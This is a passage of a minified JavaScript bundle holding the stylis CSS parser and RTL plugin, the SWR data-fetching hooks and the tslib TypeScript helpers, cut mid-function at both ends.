99:if(110===l(K,3))break;case 108:if(97===l(K,2))break;default:I=0;case 100:case 109:case 115:}I?e(t,Y,Y,o&&p(R(t,Y,Y,0,0,u,T,U,u,J=[],D,W),W),u,W,D,T,o?J:W):e(K,Y,Y,Y,[""],W,0,T,W)}}}A=I=L=0,V=q=1,U=K="",D=_;break;case 58:D=1+h(K),L=M;default:if(V<1){if(123==$)--V;else if(125==$&&0==V++&&125==(b=m>0?l(g,--m):0,v--,10===b&&(v=1,y--),b))continue}switch(K+=s($),$*V){case 38:q=I>0?1:(K+="\f",-1);break;case 44:T[A++]=(h(K)-1)*q,q=1;break;case 64:45===E()&&(K+=k(S())),z=E(),I=D=h(U=K+=function(e){for(;!O(E());)S();return d(g,e,m)}(m)),$++;break;case 45:45===M&&2==h(K)&&(V=0)}}return c}("",null,null,null,[""],(C=T=x,y=v=1,_=h(g=C),m=0,T=[]),0,[0],T),g="",P)[0].children:[],e.return=""}}Object.defineProperty(T,"name",{value:"stylisRTLPlugin"});var C=T},19969:function(e,t,r){"use strict";r.d(t,{Ab:function(){return u},Fr:function(){return c},G$:function(){return i},JM:function(){return l},K$:function(){return s},MS:function(){return n},h5:function(){return a},lK:function(){return f},uj:function(){return o}});var n="-ms-",o="-moz-",i="-webkit-",u="comm",c="rule",a="decl",s="@import",f="@keyframes",l="@layer"},11886:function(e,t,r){"use strict";r.d(t,{cD:function(){return i},qR:function(){return o}});var n=r(5724);function o(e){var t=(0,n.Ei)(e);return function(r,n,o,i){for(var u="",c=0;c<t;c++)u+=e[c](r,n,o,i)||"";return u}}function i(e){return function(t){!t.root&&(t=t.return)&&e(t)}}},84658:function(e,t,r){"use strict";r.d(t,{MY:function(){return u}});var n=r(19969),o=r(5724),i=r(93295);function u(e){return(0,i.cE)(function e(t,r,u,s,f,l,d,h,p){for(var y,v=0,_=0,m=d,b=0,g=0,w=0,S=1,E=1,O=1,k=0,R="",j=f,T=l,C=s,P=R;E;)switch(w=k,k=(0,i.lp)()){case 40:if(108!=w&&58==(0,o.uO)(P,m-1)){-1!=(0,o.Cw)(P+=(0,o.gx)((0,i.iF)(k),"&","&\f"),"&\f")&&(O=-1);break}case 34:case 39:case 91:P+=(0,i.iF)(k);break;case 9:case 10:case 13:case 32:P+=(0,i.Qb)(w);break;case 92:P+=(0,i.kq)((0,i.Ud)()-1,7);continue;case 47:switch((0,i.fj)()){case 42:case 47:(0,o.R3)((y=(0,i.q6)((0,i.lp)(),(0,i.Ud)()),(0,i.dH)(y,r,u,n.Ab,(0,o.Dp)((0,i.Tb)()),(0,o.tb)(y,2,-2),0)),p);break;default:P+="/"}break;case 123*S:h[v++]=(0,o.to)(P)*O;case 125*S:case 59:case 0:switch(k){case 0:case 125:E=0;case 59+_:-1==O&&(P=(0,o.gx)(P,/\f/g,"")),g>0&&(0,o.to)(P)-m&&(0,o.R3)(g>32?a(P+";",s,u,m-1):a((0,o.gx)(P," ","")+";",s,u,m-2),p);break;case 59:P+=";";default:if((0,o.R3)(C=c(P,r,u,v,_,f,h,R,j=[],T=[],m),l),123===k){if(0===_)e(P,r,C,C,j,l,m,h,T);else switch(99===b&&110===(0,o.uO)(P,3)?100:b){case 100:case 108:case 109:case 115:e(t,C,C,s&&(0,o.R3)(c(t,C,C,0,0,f,h,R,f,j=[],m),T),f,T,m,h,s?j:T);break;default:e(P,C,C,C,[""],T,0,h,T)}}}v=_=g=0,S=O=1,R=P="",m=d;break;case 58:m=1+(0,o.to)(P),g=w;default:if(S<1){if(123==k)--S;else if(125==k&&0==S++&&125==(0,i.mp)())continue}switch(P+=(0,o.Dp)(k),k*S){case 38:O=_>0?1:(P+="\f",-1);break;case 44:h[v++]=((0,o.to)(P)-1)*O,O=1;break;case 64:45===(0,i.fj)()&&(P+=(0,i.iF)((0,i.lp)())),b=(0,i.fj)(),_=m=(0,o.to)(R=P+=(0,i.QU)((0,i.Ud)())),k++;break;case 45:45===w&&2==(0,o.to)(P)&&(S=0)}}return l}("",null,null,null,[""],e=(0,i.un)(e),0,[0],e))}function c(e,t,r,u,c,a,s,f,l,d,h){for(var p=c-1,y=0===c?a:[""],v=(0,o.Ei)(y),_=0,m=0,b=0;_<u;++_)for(var g=0,w=(0,o.tb)(e,p+1,p=(0,o.Wn)(m=s[_])),S=e;g<v;++g)(S=(0,o.fy)(m>0?y[g]+" "+w:(0,o.gx)(w,/&\f/g,y[g])))&&(l[b++]=S);return(0,i.dH)(e,t,r,0===c?n.Fr:f,l,d,h)}function a(e,t,r,u){return(0,i.dH)(e,t,r,n.h5,(0,o.tb)(e,0,u),(0,o.tb)(e,u+1,-1),u)}},95502:function(e,t,r){"use strict";r.d(t,{P:function(){return u},q:function(){return i}});var n=r(19969),o=r(5724);function i(e,t){for(var r="",n=(0,o.Ei)(e),i=0;i<n;i++)r+=t(e[i],i,e,t)||"";return r}function u(e,t,r,u){switch(e.type){case n.JM:if(e.children.length)break;case n.K$:case n.h5:return e.return=e.return||e.value;case n.Ab:return"";case n.lK:return e.return=e.value+"{"+i(e.children,u)+"}";case n.Fr:e.value=e.props.join(",")}return(0,o.to)(r=i(e.children,u))?e.return=e.value+"{"+r+"}":""}},93295:function(e,t,r){"use strict";r.d(t,{FK:function(){return c},JG:function(){return l},QU:function(){return k},Qb:function(){return S},Tb:function(){return d},Ud:function(){return v},cE:function(){return g},dH:function(){return f},fj:function(){return y},iF:function(){return w},kq:function(){return E},lp:function(){return p},mp:function(){return h},q6:function(){return O},r:function(){return m},tP:function(){return _},un:function(){return b}});var n=r(5724),o=1,i=1,u=0,c=0,a=0,s="";function f(e,t,r,n,u,c,a){return{value:e,root:t,parent:r,type:n,props:u,children:c,line:o,column:i,length:a,return:""}}function l(e,t){return(0,n.f0)(f("",null,null,"",null,null,0),e,{length:-e.length},t)}function d(){return a}function h(){return a=c>0?(0,n.uO)(s,--c):0,i--,10===a&&(i=1,o--),a}function p(){return a=c<u?(0,n.uO)(s,c++):0,i++,10===a&&(i=1,o++),a}function y(){return(0,n.uO)(s,c)}function v(){return c}function _(e,t){return(0,n.tb)(s,e,t)}function m(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function b(e){return o=i=1,u=(0,n.to)(s=e),c=0,[]}function g(e){return s="",e}function w(e){return(0,n.fy)(_(c-1,function e(t){for(;p();)switch(a){case t:return c;case 34:case 39:34!==t&&39!==t&&e(a);break;case 40:41===t&&e(t);break;case 92:p()}return c}(91===e?e+2:40===e?e+1:e)))}function S(e){for(;a=y();)if(a<33)p();else break;return m(e)>2||m(a)>3?"":" "}function E(e,t){for(;--t&&p()&&!(a<48)&&!(a>102)&&(!(a>57)||!(a<65))&&(!(a>70)||!(a<97)););return _(e,c+(t<6&&32==y()&&32==p()))}function O(e,t){for(;p();)if(e+a===57)break;else if(e+a===84&&47===y())break;return"/*"+_(t,c-1)+"*"+(0,n.Dp)(47===e?e:p())}function k(e){for(;!m(y());)p();return _(e,c)}},5724:function(e,t,r){"use strict";r.d(t,{$e:function(){return v},Cw:function(){return f},Dp:function(){return o},EQ:function(){return a},Ei:function(){return p},R3:function(){return y},Wn:function(){return n},f0:function(){return i},fy:function(){return c},gx:function(){return s},tb:function(){return d},to:function(){return h},uO:function(){return l},vp:function(){return u}});var n=Math.abs,o=String.fromCharCode,i=Object.assign;function u(e,t){return 45^l(e,0)?(((t<<2^l(e,0))<<2^l(e,1))<<2^l(e,2))<<2^l(e,3):0}function c(e){return e.trim()}function a(e,t){return(e=t.exec(e))?e[0]:e}function s(e,t,r){return e.replace(t,r)}function f(e,t){return e.indexOf(t)}function l(e,t){return 0|e.charCodeAt(t)}function d(e,t,r){return e.slice(t,r)}function h(e){return e.length}function p(e){return e.length}function y(e,t){return t.push(e),e}function v(e,t){return e.map(t).join("")}},24644:function(e,t,r){"use strict";r.d(t,{$l:function(){return s},BN:function(){return D},DY:function(){return o},Iy:function(){return H},J$:function(){return U},JN:function(){return _},LI:function(){return T},PM:function(){return d},W6:function(){return R},i_:function(){return a},kY:function(){return K},ko:function(){return Q},kw:function(){return j},mf:function(){return l},o8:function(){return f},qC:function(){return x},s6:function(){return G},sj:function(){return I},u3:function(){return A},u_:function(){return N},w6:function(){return k},xD:function(){return Z}});var n=r(37667);let o=new WeakMap,i={},u={},c=()=>{},a=c(),s=Object,f=e=>e===a,l=e=>"function"==typeof e,d=(e,t)=>({...e,...t}),h="undefined",p=typeof window!=h,y=typeof document!=h,v=()=>p&&typeof window.requestAnimationFrame!=h,_=(e,t)=>{let r=o.get(e);return[()=>!f(t)&&e.get(t)||i,n=>{if(!f(t)){let o=e.get(t);t in u||(u[t]=o),r[5](t,d(o,n),o||i)}},r[6],()=>!f(t)&&t in u?u[t]:!f(t)&&e.get(t)||i]},m=new WeakMap,b=0,g=e=>{let t,r;let n=typeof e,o=e&&e.constructor,i=o==Date;if(s(e)!==e||i||o==RegExp)t=i?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=m.get(e))return t;if(t=++b+"~",m.set(e,t),o==Array){for(r=0,t="@";r<e.length;r++)t+=g(e[r])+",";m.set(e,t)}if(o==s){t="#";let n=s.keys(e).sort();for(;!f(r=n.pop());)f(e[r])||(t+=r+":"+g(e[r])+",");m.set(e,t)}}return t},w=!0,[S,E]=p&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[c,c],O={initFocus:e=>(y&&document.addEventListener("visibilitychange",e),S("focus",e),()=>{y&&document.removeEventListener("visibilitychange",e),E("focus",e)}),initReconnect:e=>{let t=()=>{w=!0,e()},r=()=>{w=!1};return S("online",t),S("offline",r),()=>{E("online",t),E("offline",r)}}},k=!n.useId,R=!p||"Deno"in window,j=e=>v()?window.requestAnimationFrame(e):setTimeout(e,1),T=R?n.useEffect:n.useLayoutEffect,C="undefined"!=typeof navigator&&navigator.connection,P=!R&&C&&(["slow-2g","2g"].includes(C.effectiveType)||C.saveData),x=e=>{if(l(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?g(e):"",t]},F=0,A=()=>++F;var I={__proto__:null,ERROR_REVALIDATE_EVENT:3,FOCUS_EVENT:0,MUTATE_EVENT:2,RECONNECT_EVENT:1};async function D(...e){let[t,r,n,i]=e,u=d({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),c=u.populateCache,s=u.rollbackOnError,h=u.optimisticData,p=!1!==u.revalidate,y=e=>"function"==typeof s?s(e):!1!==s,v=u.throwOnError;if(l(r)){let e=[],n=t.keys();for(let o=n.next();!o.done;o=n.next()){let n=o.value;!/^\$(inf|sub)\$/.test(n)&&r(t.get(n)._k)&&e.push(n)}return Promise.all(e.map(m))}return m(r);async function m(r){let i;let[u]=x(r);if(!u)return;let[s,d]=_(t,u),[m,b,g]=o.get(t),w=m[u],S=()=>p&&(delete g[u],w&&w[0])?w[0](2).then(()=>s().data):s().data;if(e.length<3)return S();let E=n,O=A();b[u]=[O,0];let k=!f(h),R=s(),j=R.data,T=R._c,C=f(T)?j:T;if(k&&d({data:h=l(h)?h(C):h,_c:C}),l(E))try{E=E(C)}catch(e){i=e}if(E&&l(E.then)){if(E=await E.catch(e=>{i=e}),O!==b[u][0]){if(i)throw i;return E}i&&k&&y(i)&&(c=!0,d({data:E=C,_c:a}))}c&&!i&&(l(c)&&(E=c(E,C)),d({data:E,_c:a})),b[u][1]=A();let P=await S();if(d({_c:a}),i){if(v)throw i;return}return c?P:E}}let z=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},L=(e,t)=>{if(!o.has(e)){let r=d(O,t),n={},i=D.bind(a,e),u=c,s={},f=(e,t)=>{let r=s[e]||[];return s[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},l=(t,r,n)=>{e.set(t,r);let o=s[t];if(o)for(let e of o)e(r,n)},h=()=>{if(!o.has(e)&&(o.set(e,[n,{},{},{},i,l,f]),!R)){let t=r.initFocus(setTimeout.bind(a,z.bind(a,n,0))),i=r.initReconnect(setTimeout.bind(a,z.bind(a,n,1)));u=()=>{t&&t(),i&&i(),o.delete(e)}}};return h(),[e,i,h,u]}return[e,o.get(e)[4]]},[M,V]=L(new Map),N=d({onLoadingSlow:c,onSuccess:c,onError:c,onErrorRetry:(e,t,r,n,o)=>{let i=r.errorRetryCount,u=o.retryCount,c=~~((Math.random()+.5)*(1<<(u<8?u:8)))*r.errorRetryInterval;(f(i)||!(u>i))&&setTimeout(n,c,o)},onDiscarded:c,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:P?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:P?5e3:3e3,compare:(e,t)=>g(e)==g(t),isPaused:()=>!1,cache:M,mutate:V,fallback:{}},{isOnline:()=>w,isVisible:()=>{let e=y&&document.visibilityState;return f(e)||"hidden"!==e}}),q=(e,t)=>{let r=d(e,t);if(t){let{use:n,fallback:o}=e,{use:i,fallback:u}=t;n&&i&&(r.use=n.concat(i)),o&&u&&(r.fallback=d(o,u))}return r},$=(0,n.createContext)({}),U=e=>{let{value:t}=e,r=(0,n.useContext)($),o=l(t),i=(0,n.useMemo)(()=>o?t(r):t,[o,r,t]),u=(0,n.useMemo)(()=>o?i:q(r,i),[o,r,i]),c=i&&i.provider,s=(0,n.useRef)(a);c&&!s.current&&(s.current=L(c(u.cache||M),i));let f=s.current;return f&&(u.cache=f[0],u.mutate=f[1]),T(()=>{if(f)return f[2]&&f[2](),f[3]},[]),(0,n.createElement)($.Provider,d(e,{value:u}))},J=p&&window.__SWR_DEVTOOLS_USE__,W=J?window.__SWR_DEVTOOLS_USE__:[],Y=e=>l(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],K=()=>d(N,(0,n.useContext)($)),B=W.concat(e=>(t,r,n)=>{let i=r&&((...e)=>{let[n]=x(t),[,,,i]=o.get(M),u=i[n];return u?(delete i[n],u):r(...e)});return e(t,i,n)}),G=e=>function(...t){let r=K(),[n,o,i]=Y(t),u=q(r,i),c=e,{use:a}=u,s=(a||[]).concat(B);for(let e=s.length;e--;)c=s[e](c);return c(n,o||u.fetcher||null,u)},H=e=>{let t=(0,n.useState)({})[1],r=(0,n.useRef)(!1),o=(0,n.useRef)(e),i=(0,n.useRef)({data:!1,error:!1,isValidating:!1}),u=(0,n.useCallback)(e=>{let u=!1,c=o.current;for(let t in e)c[t]!==e[t]&&(c[t]=e[t],i.current[t]&&(u=!0));u&&!r.current&&(k?t({}):n.startTransition(()=>t({})))},[]);return T(()=>(r.current=!1,()=>{r.current=!0})),[o,i.current,u]},Q=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}},Z=(e,t)=>(...r)=>{let[n,o,i]=Y(r),u=(i.use||[]).concat(t);return e(n,o,{...i,use:u})};J&&(window.__SWR_DEVTOOLS_REACT__=n)},96638:function(e,t,r){"use strict";r.d(t,{J$:function(){return c},ZP:function(){return a},kY:function(){return i.kY}});var n=r(37667),o=r(83576),i=r(24644);let u={dedupe:!0},c=i.$l.defineProperty(i.J$,"defaultValue",{value:i.u_}),a=(0,i.s6)((e,t,r)=>{let{cache:c,compare:a,suspense:s,fallbackData:f,revalidateOnMount:l,revalidateIfStale:d,refreshInterval:h,refreshWhenHidden:p,refreshWhenOffline:y,keepPreviousData:v}=r,[_,m,b]=i.DY.get(c),[g,w]=(0,i.qC)(e),S=(0,n.useRef)(!1),E=(0,n.useRef)(!1),O=(0,n.useRef)(g),k=(0,n.useRef)(t),R=(0,n.useRef)(r),j=()=>R.current,T=()=>j().isVisible()&&j().isOnline(),[C,P,x,F]=(0,i.JN)(c,g),A=(0,n.useRef)({}).current,I=(0,i.o8)(f)?r.fallback[g]:f,D=(e,t)=>{for(let r in A)if("data"===r){if(!a(e[r],t[r])&&(!(0,i.o8)(e[r])||!a(J,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},z=(0,n.useMemo)(()=>{let e=!!g&&!!t&&((0,i.o8)(l)?!j().isPaused()&&!s&&(!!(0,i.o8)(d)||d):l),r=t=>{let r=(0,i.PM)(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=C(),o=F(),u=r(n),c=n===o?u:r(o),a=u;return[()=>{let e=r(C());return D(e,a)?(a.data=e.data,a.isLoading=e.isLoading,a.isValidating=e.isValidating,a.error=e.error,a):(a=e,e)},()=>c]},[c,g]),L=(0,o.useSyncExternalStore)((0,n.useCallback)(e=>x(g,(t,r)=>{D(r,t)||e()}),[c,g]),z[0],z[1]),M=!S.current,V=_[g]&&_[g].length>0,N=L.data,q=(0,i.o8)(N)?I:N,$=L.error,U=(0,n.useRef)(q),J=v?(0,i.o8)(N)?U.current:N:q,W=(!V||!!(0,i.o8)($))&&(M&&!(0,i.o8)(l)?l:!j().isPaused()&&(s?!(0,i.o8)(q)&&d:(0,i.o8)(q)||d)),Y=!!(g&&t&&M&&W),K=(0,i.o8)(L.isValidating)?Y:L.isValidating,B=(0,i.o8)(L.isLoading)?Y:L.isLoading,G=(0,n.useCallback)(async e=>{let t,n;let o=k.current;if(!g||!o||E.current||j().isPaused())return!1;let u=!0,c=e||{},s=!b[g]||!c.dedupe,f=()=>i.w6?!E.current&&g===O.current&&S.current:g===O.current,l={isValidating:!1,isLoading:!1},d=()=>{P(l)},h=()=>{let e=b[g];e&&e[1]===n&&delete b[g]},p={isValidating:!0};(0,i.o8)(C().data)&&(p.isLoading=!0);try{if(s&&(P(p),r.loadingTimeout&&(0,i.o8)(C().data)&&setTimeout(()=>{u&&f()&&j().onLoadingSlow(g,r)},r.loadingTimeout),b[g]=[o(w),(0,i.u3)()]),[t,n]=b[g],t=await t,s&&setTimeout(h,r.dedupingInterval),!b[g]||b[g][1]!==n)return s&&f()&&j().onDiscarded(g),!1;l.error=i.i_;let e=m[g];if(!(0,i.o8)(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return d(),s&&f()&&j().onDiscarded(g),!1;let c=C().data;l.data=a(c,t)?c:t,s&&f()&&j().onSuccess(t,g,r)}catch(r){h();let e=j(),{shouldRetryOnError:t}=e;!e.isPaused()&&(l.error=r,s&&f()&&(e.onError(r,g,e),(!0===t||(0,i.mf)(t)&&t(r))&&T()&&e.onErrorRetry(r,g,e,e=>{let t=_[g];t&&t[0]&&t[0](i.sj.ERROR_REVALIDATE_EVENT,e)},{retryCount:(c.retryCount||0)+1,dedupe:!0})))}return u=!1,d(),!0},[g,c]),H=(0,n.useCallback)((...e)=>(0,i.BN)(c,O.current,...e),[]);if((0,i.LI)(()=>{k.current=t,R.current=r,(0,i.o8)(N)||(U.current=N)}),(0,i.LI)(()=>{if(!g)return;let e=G.bind(i.i_,u),t=0,r=(0,i.ko)(g,_,(r,n={})=>{if(r==i.sj.FOCUS_EVENT){let r=Date.now();j().revalidateOnFocus&&r>t&&T()&&(t=r+j().focusThrottleInterval,e())}else if(r==i.sj.RECONNECT_EVENT)j().revalidateOnReconnect&&T()&&e();else if(r==i.sj.MUTATE_EVENT)return G();else if(r==i.sj.ERROR_REVALIDATE_EVENT)return G(n)});return E.current=!1,O.current=g,S.current=!0,P({_k:w}),W&&((0,i.o8)(q)||i.W6?e():(0,i.kw)(e)),()=>{E.current=!0,r()}},[g]),(0,i.LI)(()=>{let e;function t(){let t=(0,i.mf)(h)?h(C().data):h;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!C().error&&(p||j().isVisible())&&(y||j().isOnline())?G(u).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[h,p,y,g]),(0,n.useDebugValue)(J),s&&(0,i.o8)(q)&&g){if(!i.w6&&i.W6)throw Error("Fallback data is required when using suspense in SSR.");throw k.current=t,R.current=r,E.current=!1,(0,i.o8)($)?G(u):$}return{mutate:H,get data(){return A.data=!0,J},get error(){return A.error=!0,$},get isValidating(){return A.isValidating=!0,K},get isLoading(){return A.isLoading=!0,B}}})},20710:function(e,t,r){"use strict";var n=r(37667),o=r(96638),i=r(24644);(0,i.xD)(o.ZP,()=>(e,t,r={})=>{let{mutate:u}=(0,o.kY)(),c=(0,n.useRef)(e),a=(0,n.useRef)(t),s=(0,n.useRef)(r),f=(0,n.useRef)(0),[l,d,h]=(0,i.Iy)({data:i.i_,error:i.i_,isMutating:!1}),p=l.current,y=(0,n.useCallback)(async(e,t)=>{let[r,n]=(0,i.qC)(c.current);if(!a.current)throw Error("Can’t trigger the mutation: missing fetcher.");if(!r)throw Error("Can’t trigger the mutation: missing key.");let o=(0,i.PM)((0,i.PM)({populateCache:!1,throwOnError:!0},s.current),t),l=(0,i.u3)();f.current=l,h({isMutating:!0});try{let t=await u(r,a.current(n,{arg:e}),(0,i.PM)(o,{throwOnError:!0}));return f.current<=l&&(h({data:t,isMutating:!1,error:void 0}),null==o.onSuccess||o.onSuccess(t,r,o)),t}catch(e){if(f.current<=l&&(h({error:e,isMutating:!1}),null==o.onError||o.onError(e,r,o),o.throwOnError))throw e}},[]),v=(0,n.useCallback)(()=>{f.current=(0,i.u3)(),h({data:i.i_,error:i.i_,isMutating:!1})},[]);return(0,i.LI)(()=>{c.current=e,a.current=t,s.current=r}),{trigger:y,reset:v,get data(){return d.data=!0,p.data},get error(){return d.error=!0,p.error},get isMutating(){return d.isMutating=!0,p.isMutating}}})},92336:function(e,t,r){"use strict";r.r(t),r.d(t,{__addDisposableResource:function(){return D},__assign:function(){return i},__asyncDelegator:function(){return k},__asyncGenerator:function(){return O},__asyncValues:function(){return R},__await:function(){return E},__awaiter:function(){return p},__classPrivateFieldGet:function(){return F},__classPrivateFieldIn:function(){return I},__classPrivateFieldSet:function(){return A},__createBinding:function(){return v},__decorate:function(){return c},__disposeResources:function(){return L},__esDecorate:function(){return s},__exportStar:function(){return _},__extends:function(){return o},__generator:function(){return y},__importDefault:function(){return x},__importStar:function(){return P},__makeTemplateObject:function(){return j},__metadata:function(){return h},__param:function(){return a},__propKey:function(){return l},__read:function(){return b},__rest:function(){return u},__rewriteRelativeImportExtension:function(){return M},__runInitializers:function(){return f},__setFunctionName:function(){return d},__spread:function(){return g},__spreadArray:function(){return S},__spreadArrays:function(){return w},__values:function(){return m}});var n=function(e,t){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(e,t)};function o(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}var i=function(){return(i=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function u(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r}function c(e,t,r,n){var o,i=arguments.length,u=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)u=Reflect.decorate(e,t,r,n);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(u=(i<3?o(u):i>3?o(t,r,u):o(t,r))||u);return i>3&&u&&Object.defineProperty(t,r,u),u}function a(e,t){return function(r,n){t(r,n,e)}}function s(e,t,r,n,o,i){function u(e){if(void 0!==e&&"function"!=typeof e)throw TypeError("Function expected");return e}for(var c,a=n.kind,s="getter"===a?"get":"setter"===a?"set":"value",f=!t&&e?n.static?e:e.prototype:null,l=t||(f?Object.getOwnPropertyDescriptor(f,n.name):{}),d=!1,h=r.length-1;h>=0;h--){var p={};for(var y in n)p[y]="access"===y?{}:n[y];for(var y in n.access)p.access[y]=n.access[y];p.addInitializer=function(e){if(d)throw TypeError("Cannot add initializers after decoration has completed");i.push(u(e||null))};var v=(0,r[h])("accessor"===a?{get:l.get,set:l.set}:l[s],p);if("accessor"===a){if(void 0===v)continue;if(null===v||"object"!=typeof v)throw TypeError("Object expected");(c=u(v.get))&&(l.get=c),(c=u(v.set))&&(l.set=c),(c=u(v.init))&&o.unshift(c)}else(c=u(v))&&("field"===a?o.unshift(c):l[s]=c)}f&&Object.defineProperty(f,n.name,l),d=!0}function f(e,t,r){for(var n=arguments.length>2,o=0;o<t.length;o++)r=n?t[o].call(e,r):t[o].call(e);return n?r:void 0}function l(e){return"symbol"==typeof e?e:"".concat(e)}function d(e,t,r){return"symbol"==typeof t&&(t=t.description?"[".concat(t.description,"]"):""),Object.defineProperty(e,"name",{configurable:!0,value:r?"".concat(r," ",t):t})}function h(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function p(e,t,r,n){return new(r||(r=Promise))(function(o,i){function u(e){try{a(n.next(e))}catch(e){i(e)}}function c(e){try{a(n.throw(e))}catch(e){i(e)}}function a(e){var t;e.done?o(e.value):((t=e.value)instanceof r?t:new r(function(e){e(t)})).then(u,c)}a((n=n.apply(e,t||[])).next())})}function y(e,t){var r,n,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},u=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return u.next=c(0),u.throw=c(1),u.return=c(2),"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function c(c){return function(a){return function(c){if(r)throw TypeError("Generator is already executing.");for(;u&&(u=0,c[0]&&(i=0)),i;)try{if(r=1,n&&(o=2&c[0]?n.return:c[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,c[1])).done)return o;switch(n=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,n=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=(o=i.trys).length>0&&o[o.length-1])&&(6===c[0]||2===c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=t.call(e,i)}catch(e){c=[6,e],n=0}finally{r=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,a])}}}var v=Object.create?function(e,t,r,n){void 0===n&&(n=r);var o=Object.getOwnPropertyDescriptor(t,r);(!o||("get"in o?!t.__esModule:o.writable||o.configurable))&&(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,o)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]};function _(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||v(t,e,r)}function m(e){var t="function"==typeof Symbol&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function b(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,i=r.call(e),u=[];try{for(;(void 0===t||t-- >0)&&!(n=i.next()).done;)u.push(n.value)}catch(e){o={error:e}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return u}function g(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(b(arguments[t]));return e}function w(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;for(var n=Array(e),o=0,t=0;t<r;t++)for(var i=arguments[t],u=0,c=i.length;u<c;u++,o++)n[o]=i[u];return n}function S(e,t,r){if(r||2==arguments.length)for(var n,o=0,i=t.length;o<i;o++)!n&&o in t||(n||(n=Array.prototype.slice.call(t,0,o)),n[o]=t[o]);return e.concat(n||Array.prototype.slice.call(t))}function E(e){return this instanceof E?(this.v=e,this):new E(e)}function O(e,t,r){if(!Symbol.asyncIterator)throw TypeError("Symbol.asyncIterator is not defined.");var n,o=r.apply(e,t||[]),i=[];return n=Object.create(("function"==typeof AsyncIterator?AsyncIterator:Object).prototype),u("next"),u("throw"),u("return",function(e){return function(t){return Promise.resolve(t).then(e,s)}}),n[Symbol.asyncIterator]=function(){return this},n;function u(e,t){o[e]&&(n[e]=function(t){return new Promise(function(r,n){i.push([e,t,r,n])>1||c(e,t)})},t&&(n[e]=t(n[e])))}function c(e,t){try{var r;(r=o[e](t)).value instanceof E?Promise.resolve(r.value.v).then(a,s):f(i[0][2],r)}catch(e){f(i[0][3],e)}}function a(e){c("next",e)}function s(e){c("throw",e)}function f(e,t){e(t),i.shift(),i.length&&c(i[0][0],i[0][1])}}function k(e){var t,r;return t={},n("next"),n("throw",function(e){throw e}),n("return"),t[Symbol.iterator]=function(){return this},t;function n(n,o){t[n]=e[n]?function(t){return(r=!r)?{value:E(e[n](t)),done:!1}:o?o(t):t}:o}}function R(e){if(!Symbol.asyncIterator)throw TypeError("Symbol.asyncIterator is not defined.");var t,r=e[Symbol.asyncIterator];return 